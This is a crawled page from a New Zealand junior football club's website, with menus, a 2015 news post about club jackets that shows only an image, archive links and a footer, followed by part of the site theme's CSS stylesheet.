	<li id="menu-item-4042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://onslow.org.nz/milo-fantails/">MILO Fantails</a></li>
</ul>
</li>
<li id="menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2398"><a href="https://onslow.org.nz/ojfc-player-development/">Player<br>Development</a>
<ul class="sub-menu">
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://onslow.org.nz/ojfc-player-development/ojfc-player-development-structure/">OJFC Player Development Structure</a></li>
	<li id="menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://onslow.org.nz/player-pathways/">Player Pathways</a></li>
	<li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://onslow.org.nz/ojfc-player-development/in-season-development-programme/">In Season Development Programme</a></li>
	<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://onslow.org.nz/player-pathways/pre-season-development-programme/">Term 1 &#038; 4 Development Programmes</a></li>
	<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://onslow.org.nz/ojfc-player-development/holiday-programme/">Holiday programme</a></li>
</ul>
</li>
<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://onslow.org.nz/summer-activities/">Summer<br>Activities</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038;<br>Ref Info</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-coach/">Becoming a Coach</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://onslow.org.nz/coach-ref-information/coach-resources/">Coach Resources</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-referee/">Becoming a Referee</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://onslow.org.nz/coach-ref-information/referee-resources/">Referee Resources</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://onslow.org.nz/coach-ref-information/regulations/">Regulations</a></li>
	<li id="menu-item-3833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3833"><a href="https://onslow.org.nz/team-toolkit/">Team Toolkit</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		
<div id="header">

	<div class="container">

		<a href="https://onslow.org.nz" class="logo"><img src="https://onslow.org.nz/wp-content/themes/onslowjfc/images/OnslowJFC-logo.svg" title="Onslow Junior Football Club" /></a>

		<div class="searchbar">
			<form method="get" id="searchform" class="searchform" action="https://onslow.org.nz/">
  <fieldset>
    <input type="text" value="" name="s" id="s" placeholder="Search" /><input type="submit" id="searchsubmit" value="Search" />
  </fieldset>
</form>			<a href="mailto:football@onslow.org.nz" class="contact-link"><span>></span> Contact us</a>
		</div>
		


		<div class="nav hrz mainmenu">
		<ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://onslow.org.nz/about-us/">About<br>OJFC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://onslow.org.nz/about-us/the-onslow-way/">The Onslow Way</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://onslow.org.nz/strategic-plan-2021-2026/">Strategic Plan 2021-2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://onslow.org.nz/about-us/the-whole-of-football-framework/">The Whole of Football Framework</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://onslow.org.nz/about-us/history/">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://onslow.org.nz/about-us/success-stories/">Success Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://onslow.org.nz/about-us/policies-and-documents/">Policies and Documents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://onslow.org.nz/about-us/our-committee/">Our Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://onslow.org.nz/about-us/key-dates-2022/">Key dates for 2025</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-402"><a href="https://onslow.org.nz/grade-information/">Winter<br />Football</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://onslow.org.nz/grade-information/">Grade Information – 2025 season</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://onslow.org.nz/grade-information/gear-uniform/">Gear &#038; uniform</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-6-year-olds/">First Kicks / 5 to 6 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/">Fun Football / 7 to 8 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://onslow.org.nz/grade-information/mini-football-9-to-10-year-olds/">Mini Football / 9 to 10 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://onslow.org.nz/grade-information/mini-football-11-to-12-year-olds/">Mini Football / 11 to 12 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://onslow.org.nz/grade-information/youth-football-13-to-14-year-olds/">Youth Football / 13 to 15 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://onslow.org.nz/grade-information/training-sessions-and-schedules/">Training Sessions &#038; Schedules</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://onslow.org.nz/grade-information/tournaments/">Tournaments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://onslow.org.nz/girls-only-league/">Girls<br />Football</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://onslow.org.nz/girls-only-league/winter-league/">Girls Grade Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://onslow.org.nz/milo-fantails/">MILO Fantails</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2398"><a href="https://onslow.org.nz/ojfc-player-development/">Player<br>Development</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://onslow.org.nz/ojfc-player-development/ojfc-player-development-structure/">OJFC Player Development Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://onslow.org.nz/player-pathways/">Player Pathways</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://onslow.org.nz/ojfc-player-development/in-season-development-programme/">In Season Development Programme</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://onslow.org.nz/player-pathways/pre-season-development-programme/">Term 1 &#038; 4 Development Programmes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://onslow.org.nz/ojfc-player-development/holiday-programme/">Holiday programme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://onslow.org.nz/summer-activities/">Summer<br>Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038;<br>Ref Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-coach/">Becoming a Coach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://onslow.org.nz/coach-ref-information/coach-resources/">Coach Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-referee/">Becoming a Referee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://onslow.org.nz/coach-ref-information/referee-resources/">Referee Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://onslow.org.nz/coach-ref-information/regulations/">Regulations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3833"><a href="https://onslow.org.nz/team-toolkit/">Team Toolkit</a></li>
</ul>
</li>
</ul>		</div>

	</div>

</div>
<div class="section content">
	<div class="container row footspace">
		<div class="bc">
		<p id="breadcrumbs"><a href="https://onslow.org.nz/">Home</a> / <a href="https://onslow.org.nz/about-us/news/">Blog</a> / <strong>OJFC Jackets</strong></p></div>
		<div class="col col-3-4 col-pad">

			<h1>News</h1>



						
						<div class="post-814 attachment type-attachment status-inherit hentry" id="post-814">

						<h3>OJFC Jackets</h3>

						<p class="postmetadata">Posted on 27 May 2015, </p>

							<div class="featureimg">
															</div>

						<div class="entry">

						<p class="attachment"><a href='https://onslow.org.nz/wp-content/uploads/2015/05/OJFC-Jackets.png'><img decoding="async" width="300" height="141" src="https://onslow.org.nz/wp-content/uploads/2015/05/OJFC-Jackets-300x141.png" class="attachment-medium size-medium" alt="" srcset="https://onslow.org.nz/wp-content/uploads/2015/05/OJFC-Jackets-300x141.png 300w, https://onslow.org.nz/wp-content/uploads/2015/05/OJFC-Jackets-1024x481.png 1024w, https://onslow.org.nz/wp-content/uploads/2015/05/OJFC-Jackets.png 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

						

						</div>
						</div>


					

						

						<div id="postend"></div>

						<div class="navigation">
						<div class="alignleft"></div>
						<div class="alignright"></div> 
						</div>	


			</div>
			<div class="col col-1-4">

				<div class="blog-widget nav hrz row"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://onslow.org.nz/category/agm/">AGM</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://onslow.org.nz/category/committee/">Committee</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://onslow.org.nz/category/dates/">Dates</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://onslow.org.nz/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://onslow.org.nz/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div class="blog-widget nav hrz row"><h3>Archives</h3>
			<ul>
					<li><a href='https://onslow.org.nz/2025/10/'>October 2025</a></li>
	<li><a href='https://onslow.org.nz/2025/09/'>September 2025</a></li>
	<li><a href='https://onslow.org.nz/2025/08/'>August 2025</a></li>
	<li><a href='https://onslow.org.nz/2025/06/'>June 2025</a></li>
	<li><a href='https://onslow.org.nz/2025/04/'>April 2025</a></li>
	<li><a href='https://onslow.org.nz/2025/03/'>March 2025</a></li>
	<li><a href='https://onslow.org.nz/2025/02/'>February 2025</a></li>
	<li><a href='https://onslow.org.nz/2025/01/'>January 2025</a></li>
	<li><a href='https://onslow.org.nz/2024/12/'>December 2024</a></li>
	<li><a href='https://onslow.org.nz/2024/07/'>July 2024</a></li>
	<li><a href='https://onslow.org.nz/2024/05/'>May 2024</a></li>
	<li><a href='https://onslow.org.nz/2024/03/'>March 2024</a></li>
	<li><a href='https://onslow.org.nz/2024/02/'>February 2024</a></li>
	<li><a href='https://onslow.org.nz/2024/01/'>January 2024</a></li>
	<li><a href='https://onslow.org.nz/2023/08/'>August 2023</a></li>
	<li><a href='https://onslow.org.nz/2023/06/'>June 2023</a></li>
	<li><a href='https://onslow.org.nz/2023/04/'>April 2023</a></li>
	<li><a href='https://onslow.org.nz/2023/03/'>March 2023</a></li>
	<li><a href='https://onslow.org.nz/2023/02/'>February 2023</a></li>
	<li><a href='https://onslow.org.nz/2023/01/'>January 2023</a></li>
	<li><a href='https://onslow.org.nz/2022/09/'>September 2022</a></li>
	<li><a href='https://onslow.org.nz/2022/03/'>March 2022</a></li>
	<li><a href='https://onslow.org.nz/2022/02/'>February 2022</a></li>
	<li><a href='https://onslow.org.nz/2022/01/'>January 2022</a></li>
	<li><a href='https://onslow.org.nz/2021/10/'>October 2021</a></li>
	<li><a href='https://onslow.org.nz/2021/09/'>September 2021</a></li>
	<li><a href='https://onslow.org.nz/2021/08/'>August 2021</a></li>
	<li><a href='https://onslow.org.nz/2021/07/'>July 2021</a></li>
	<li><a href='https://onslow.org.nz/2021/06/'>June 2021</a></li>
	<li><a href='https://onslow.org.nz/2021/05/'>May 2021</a></li>
	<li><a href='https://onslow.org.nz/2021/04/'>April 2021</a></li>
	<li><a href='https://onslow.org.nz/2021/03/'>March 2021</a></li>
	<li><a href='https://onslow.org.nz/2021/02/'>February 2021</a></li>
	<li><a href='https://onslow.org.nz/2021/01/'>January 2021</a></li>
	<li><a href='https://onslow.org.nz/2020/12/'>December 2020</a></li>
	<li><a href='https://onslow.org.nz/2020/09/'>September 2020</a></li>
	<li><a href='https://onslow.org.nz/2020/06/'>June 2020</a></li>
	<li><a href='https://onslow.org.nz/2020/05/'>May 2020</a></li>
	<li><a href='https://onslow.org.nz/2020/04/'>April 2020</a></li>
	<li><a href='https://onslow.org.nz/2020/03/'>March 2020</a></li>
	<li><a href='https://onslow.org.nz/2020/01/'>January 2020</a></li>
	<li><a href='https://onslow.org.nz/2019/09/'>September 2019</a></li>
	<li><a href='https://onslow.org.nz/2019/05/'>May 2019</a></li>
	<li><a href='https://onslow.org.nz/2019/02/'>February 2019</a></li>
	<li><a href='https://onslow.org.nz/2019/01/'>January 2019</a></li>
	<li><a href='https://onslow.org.nz/2018/09/'>September 2018</a></li>
	<li><a href='https://onslow.org.nz/2018/08/'>August 2018</a></li>
	<li><a href='https://onslow.org.nz/2018/07/'>July 2018</a></li>
	<li><a href='https://onslow.org.nz/2018/06/'>June 2018</a></li>
	<li><a href='https://onslow.org.nz/2018/05/'>May 2018</a></li>
	<li><a href='https://onslow.org.nz/2018/03/'>March 2018</a></li>
	<li><a href='https://onslow.org.nz/2018/01/'>January 2018</a></li>
	<li><a href='https://onslow.org.nz/2017/09/'>September 2017</a></li>
	<li><a href='https://onslow.org.nz/2017/08/'>August 2017</a></li>
	<li><a href='https://onslow.org.nz/2017/07/'>July 2017</a></li>
	<li><a href='https://onslow.org.nz/2017/06/'>June 2017</a></li>
	<li><a href='https://onslow.org.nz/2017/05/'>May 2017</a></li>
	<li><a href='https://onslow.org.nz/2017/04/'>April 2017</a></li>
	<li><a href='https://onslow.org.nz/2017/03/'>March 2017</a></li>
	<li><a href='https://onslow.org.nz/2017/02/'>February 2017</a></li>
	<li><a href='https://onslow.org.nz/2017/01/'>January 2017</a></li>
	<li><a href='https://onslow.org.nz/2016/12/'>December 2016</a></li>
	<li><a href='https://onslow.org.nz/2016/09/'>September 2016</a></li>
	<li><a href='https://onslow.org.nz/2016/08/'>August 2016</a></li>
	<li><a href='https://onslow.org.nz/2016/05/'>May 2016</a></li>
	<li><a href='https://onslow.org.nz/2016/04/'>April 2016</a></li>
	<li><a href='https://onslow.org.nz/2016/03/'>March 2016</a></li>
	<li><a href='https://onslow.org.nz/2016/02/'>February 2016</a></li>
	<li><a href='https://onslow.org.nz/2016/01/'>January 2016</a></li>
	<li><a href='https://onslow.org.nz/2015/09/'>September 2015</a></li>
	<li><a href='https://onslow.org.nz/2015/07/'>July 2015</a></li>
	<li><a href='https://onslow.org.nz/2015/06/'>June 2015</a></li>
	<li><a href='https://onslow.org.nz/2015/05/'>May 2015</a></li>
	<li><a href='https://onslow.org.nz/2015/04/'>April 2015</a></li>
	<li><a href='https://onslow.org.nz/2015/03/'>March 2015</a></li>
	<li><a href='https://onslow.org.nz/2015/02/'>February 2015</a></li>
	<li><a href='https://onslow.org.nz/2014/12/'>December 2014</a></li>
	<li><a href='https://onslow.org.nz/2014/09/'>September 2014</a></li>
			</ul>

			</div>
		</div>
	</div>
</div>




<div id="footer">
	<div class="container row">
    <div class="col col-4-16 nav vert">
      <h3>Get in touch</h3>			<div class="textwidget"><p>Onslow Junior Football Club<br />
P.O. Box 222-77<br />
Khandallah<br />
Wellington 6441<br />
New Zealand</p>
<p><a href="mailto:football@onslow.org.nz">Email us ›</a></p>
</div>
		    </div>
    <div class="col col-3-16 exploremenu nav vert">
      <h3>Explore</h3><div class="menu-exploremenu-container"><ul id="menu-exploremenu" class="menu"><li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://onslow.org.nz/about-us/">About Us</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://onslow.org.nz/grade-information/">Winter Football</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://onslow.org.nz/girls-only-league/">Girls&#8217; Only League</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038; Ref Information</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
</ul></div>    </div>
    <div class="col col-9-16">

      <div class="sponsorsmenu nav hrz">
        <h3>Our Sponsors</h3>
        <ul>
        <li><a href="https://benstevens.co.nz/" target="_blank"><img src="https://onslow.org.nz/wp-content/uploads/2022/04/Untitled-design-53-e1748328057329.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></li><li><a href="https://www.mrchippy.co.nz/" target="_blank"><img src="https://onslow.org.nz/wp-content/uploads/2022/05/Untitled-design-2022-05-10T232834.525-e1652182146904.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></li><li><a href="https://interfootball.co.nz/collections/onslow-junior-fc" target="_blank"><img src="https://onslow.org.nz/wp-content/uploads/2024/04/Untitled-design-17.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></li>        </ul>
      </div>
    </div>
	</div>			
</div> 

<div id="subfooter">
  <div class="container">
    <p class="copyright">&copy; 2025 Onslow Junior Football Club.</p>
  </div>      
</div> 



<div class="simple-banner simple-banner-text" style="display:none !important"></div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/style.css?ver=1.0
body_size: 8239
content:
/*
Theme Name: OnslowJFC
Theme URI: http://thinkbox.co.nz
Author: Thinkbox
Author URI: http://thinkbox.co.nz
Description: Theme for OnslowJFC.
Version: 1.0

	This theme was designed and built by Sam Cooke,
	whose website you will find at http://www.thinkbox.co.nz/

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php
*/

@import url('https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,600');

/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-spacing: 0;
}

/* end reset css */



body {
	margin-left: 0px; margin-top: 0px; margin-right: 0px; margin-bottom: 0px;
	width: 100%; height: 100%; 
	background: #E0E1DF;
	font-size: 17px; font-family: 'Open Sans', Helvetica, Arial, sans-serif;  
	color: #505252; text-align: left; overflow-x: hidden;
	}

p {  font-size:1em;    font-weight:400; line-height: 1.7em; margin: 0px 0px 15px 0px; padding: 0; letter-spacing: normal;   }
h1 { font-size:1.75em; font-weight:600; line-height: 1.1em; margin: 0 0 30px;         padding: 0; color: #006C3D; }
h2 { font-size:1.35em; font-weight:400; line-height: 1.2em; margin: 0 0 22px;       padding: 0; color: #D81E05;}
h3 { font-size:1.1em;  font-weight:600; line-height: 1.3em; margin: 0 0 15px;       padding: 0; }
h4 { font-size:0.85em; font-weight:400; line-height: 1.3em; margin: 0 0 15px;       padding: 0; color: #D81E05; }

.home h2 { font-size:1.3em; font-weight:600; line-height: 1.65em; color: #505252; }
#sidebar h2 { font-size:1.6em; font-weight:600; line-height: 1.2em; color: #505252; }

p.small { font-size: 0.78m; margin: 0px 0px 10px 0px;	}
p.smaller { font-size: 0.6em; margin: 0px 0px 10px 0px;	}

p.up { text-transform: uppercase;	}
p.intro-p { font-size:1.1em; font-weight:normal; 
	line-height: 1.4em; margin: 0 0 15px 0; padding: 0; }

p.clear{ clear: both;  margin: 0; padding: 0; height:0px;  }
p.clearspace10 { clear: both;  margin: 0; padding: 0; height:25px; }
p.clearspace25 { clear: both;  margin: 0; padding: 0; height:25px; }
p.clearspace50 { clear: both;  margin: 0; padding: 0; height:50px; }	

input, textarea { font-size:1em; line-height:1em; color: #333; letter-spacing: normal;  }

ul, ol{
  margin: .4em 0 1.5em;
}
ul li, 
ol li{
	list-style-position:outside;
	margin: 0 0 10px 1.5em;
	font-size:1em;  
	line-height:1.4em; 
	padding: 0; 
	letter-spacing: normal;
}
ul li {
  list-style: disc;
}
ol li {
  list-style-type: lower-alpha;
}



a, a:visited {
	color: #D81E05;
	text-decoration: none;
}
a:hover,
a:active {
	color: #D81E05;
  text-decoration: underline;
}

a img {
	border: none;
}
a.more {
	font-size: 1.1em;
}
a.readmore {
	margin-top: 20px;
	font-size: 0.85em;
	font-style:italic;
	 	
}
#footer a {
	font-style:normal;
}




blockquote {
	width: 80%;
	margin: 0 auto;
	padding: 0;
	text-align: center;
}
blockquote p {
	font-weight: 400;
	color: #76aba7;
	font-size: 1em;
	padding: 0 0 30px 0 !important;
	margin: 0;
}


table { 
  border-collapse: collapse;
  width: 100%;
  margin: 0 0 15px;
}
td, th {
  border: none;
  border-bottom: solid 1px #ddd;
  border-right: solid 1px #ddd;
  text-align: left;
  vertical-align: top;
  padding: 5px 10px 5px 5px;
  font-size: 0.9em;
  font-weight:400; 
  line-height: 1.3em;
}

table.alt-table td {
  text-align: right;
}
table.alt-table td:first-child {
  text-align: left;
}
td:first-child {
  white-space: nowrap;
}










strong { 
	font-weight: 600;
}
em {
	font-style:italic;
	 	 
}
small {
	font-size: 0.75em;
}
hr {
	display: block;
	border: 0;
	width: 200px;
	height: 4px;
	background-color: #857a61;
	color: #857a61;
	margin: 0 0 15px 0;
}

.center {
	margin: 0 auto;
}
.hidden {
	display: none;
}
.tall {
	min-height:100%;
}


.centxt {
	text-align: center;
}
.lefttxt {
	text-align: left;
}
.clearleft {
	clear: left;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

#overlay {
  display: none;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 19;
}
#overlay.is-active {
  display: block;
}

/**** clearfix ****/

.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.clearfix {
	display: inline-block;
}
html[xmlns] .clearfix {
	display: block;
}
* html .clearfix {
	height: 1%;
}


/**** cols and rows and ****/



.row {
    overflow: hidden;
    _overflow:visible;
    _zoom:1;
    width: 100%;	
}
.box {
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
}
.content {
	margin: 0 auto;
}
.col {
	position: relative;
	float:left;
	display: block;
	min-height: 1px;
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
}
.stack .col {
	width: 100% !important;
	float: none;
}
.last {
	margin-right: 0 !important;
}

.col-1-2 {
	width: 50%;
}
.col-1-4 {
	width: 25%;
}
.col-3-4 {
  width: 75%;
}
.col-1-3 {
  width: 33.33333333333333%;
}
.col-2-3 {
  width: 66.6666666666666%;
}
.col-1-5 {
  width: 19%;
}
.col-2-5 {
  width: 38%;
}
.col-3-5 {
	width: 62%;
}

.col-1-16 { width: 6.25%; }
.col-2-16 { width: 12.5%; }
.col-3-16 { width: 18.75%; }
.col-4-16 { width: 25%; }
.col-5-16 { width: 31.25%; }
.col-6-16 { width: 37.5%; }
.col-7-16 { width: 34.75%; }
.col-8-16 { width: 50%; }
.col-9-16 { width: 56.25%; }
.col-10-16 { width: 62.5%; }
.col-11-16 { width: 68.75%; }
.col-12-16 { width: 75%; }
.col-13-16 { width: 81.25%; }
.col-14-16 { width: 87.5%; }
.col-15-16 { width: 93.75%; }
.col-16-16 { width: 100%; }








.col-pad {
  padding-right: 5%
}


.headspace {
	padding-top: 50px !important;	
}
.footspace {
	padding-bottom: 50px !important;	
}



/***** GENERIC STYLE ****/
#header,
.section,
#footer {
  position: relative;
  width: 100%;
  display: block;
}
.section {
  overflow: hidden;
}
#header .container,
#sub-nav .container,
.section .container,
#footer .container,
#subfooter .container  {
  position: relative;
  width: 100%;
  max-width: 1135px;
  margin: 0 auto !important;

}
#header,
.section{
  background: #fff;
}




.content-wrapper {
  position: relative;
}


.section.content  {
	/* position: relative;
    margin-top: -1px; */
}

.section.standard .container .content,
.section.tncs .container .content {
	/*padding-top: 20px;
	padding-bottom: 20px;*/
}
.txt {
	overflow: hidden;
    _overflow:visible;
    _zoom:1;
	padding-top: 40px;
	padding-bottom: 25px;
	padding-left: 6%;
	padding-right: 6%;
}
/* 
.section .container h2,
.section .container h3,
.section .container h4,
.section .container h5,
.section .container p,
.section .container ul,
.section .container ol,
.section .container .col .img  {
  padding-right: 6%;
  padding-left: 6%;
}
.section .container .col h2,
.section .container .col h3,
.section .container .col h4,
.section .container .col h5,
.section .container .col p,
.section .container .col ul,
.section .container .col ol,
.section .container .col .img {
  padding-right: 3%;
  padding-left: 3%;
}
.section .container .col.first h2,
.section .container .col.first h3,
.section .container .col.first h4,
.section .container .col.first h5,
.section .container .col.first p,
.section .container .col.first ul,
.section .container .col.first ol,
.section .container .col.first .img {
  padding-right: 6%;
  padding-left: 0;
}
.section .container .col.last h2,
.section .container .col.last h3,
.section .container .col.last h4,
.section .container .col.last h5,
.section .container .col.last p,
.section .container .col.last ul,
.section .container .col.last ol,
.section .container .col.last .img {
  padding-left: 6%;
  padding-right: 0;
}

.standard .col-wrapper {
  padding-right: 6%;
  padding-left: 6%;
}
 */


#header {
  	z-index: 20;
    margin-top: 52px;
  	height: 79px;
}

.logo {
	position: absolute;
  z-index: 21;
  display: block;
  width: 177px;
  height: 192px;
  top: -42px;
  left: 0;
}
.searchbar {
  position: absolute;
  z-index: 20;
  display: block;
  
  width: 100%;
  height: 52px;
  top: -52px;
  left: 0;
  text-align: right;
    display: flex;
  justify-content: flex-end;
}
.contact-link {
  color: #505252;
  font-size: 0.85em;
  font-weight: 600;
  line-height: 52px;
  margin-left: 15px;
}
.contact-link span {
  color: #D81E05;
}

.searchform  {
    padding:  11px 0 0 0;
}

.searchform #s {
    height:30px;
    line-height: 30px;
    border: none;
    padding:  0 10px;
    font-size: 0.85em;
}

.searchform fieldset {
    display: flex;
}
.searchform #searchsubmit {
    width:40px;
    height:30px;
    background: url("images/searchbtn.png") no-repeat top left;  
    border: none; 
    text-indent: -9999px;
}
.bc {
  display: block;
  width: 100%;
  min-height: 50px;
  margin-bottom: 40px;
  padding-left: 25%;
}


#breadcrumbs {
  line-height: 50px;
}

#breadcrumbs {
  color: #505252;
  font-size: 0.9em;
}
#breadcrumbs a {
  color: #505252;
}
#breadcrumbs a:hover,
#breadcrumbs a:active {
  color: #D81E05;
  text-decoration: underline;
}

.homeslider {
  width: 100%;
}
.homeslider .flexslider{
  width: 100%;
  max-width: 1330px;
  margin: 0 auto;

}





h5 a {
  display:block; display: table-cell; vertical-align: middle;
  width: 275px;
  height: 60px;
  line-height: 60px;
  padding-left: 75px;
  font-size: 1.3em;
  line-height: 1em;
  font-weight: 600;
  color: #fff !important;
  background: #006D3B url(images/sprite-sidebar-icons.png) no-repeat 0 0 ;

}
h5 a:hover  {
  opacity: 0.8;
  filter: alpha(opacity=80);
